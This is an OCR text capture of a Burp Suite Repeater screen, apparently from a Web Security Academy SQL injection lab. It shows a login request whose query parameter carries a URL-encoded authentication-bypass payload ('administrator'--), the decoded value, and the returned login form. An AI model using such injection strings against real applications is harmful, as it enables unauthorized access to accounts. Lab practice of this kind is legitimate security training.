 Applications Places System Tue Dec 31, 09:53
Access documents, folders and network places
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a5000e803148f38869f6b28006600c2.web-security-academy.net HTTP/2
Parrot
parrot's Home
README.license
Trash
shellcode.s
c.c
Request
Pretty Raw Hex \n
1 GET /login?do=
SELECT%20*%20FROM%20users%20WHERE%20username%20%3d%20'administrator'--'%20AND%
20password%20%3d%20'admin' HTTP/2
2 Host: 0a5000e803148f38869f6b28006600c2.web-security-academy.net
3 Cookie: session=Jzcq14B2HIqe3e5gs8FxIwaPwFpmGCvl
4 Accept-Language: en-GB,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a5000e803148f38869f6b28006600c2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <form class=login-form method=POST action="/login">
54 <input required type="hidden" name="csrf" value="
zPAsPpY5ayeeHXpQw9txHxz6IQk4P3zv">
55 <label>
Username
</label>
56 <input required type=username name="username"
autofocus>
57 <label>
Password
</label>
58 <input required type=password name="password">
59 <button class=button type=submit>
Log in
</button>
60 </form>
61 </section>
62 </div>
63 </section>
64 <div class="footer-wrapper">
65 </div>
66 </div>
67 </body>
68 </html>
69
Search 0 highlights
Inspector
Back
Query parameter
Name
do
Value
SELECT%20*%20FROM%20users%20WHERE%20
username%20%3d%20'administrator'--'%
20AND%20password%20%3d%20'admin'
Decoded from: URL encoding
SELECT * FROM users WHERE username =
'administrator'--' AND password = '
admin'
Cancel Apply changes
Inspector
Notes
Done 3,257 bytes | 76 millis
Event log All issues Memory: 123.4MB
Menu Burp Suite Community ... SQL injection vulnerabil...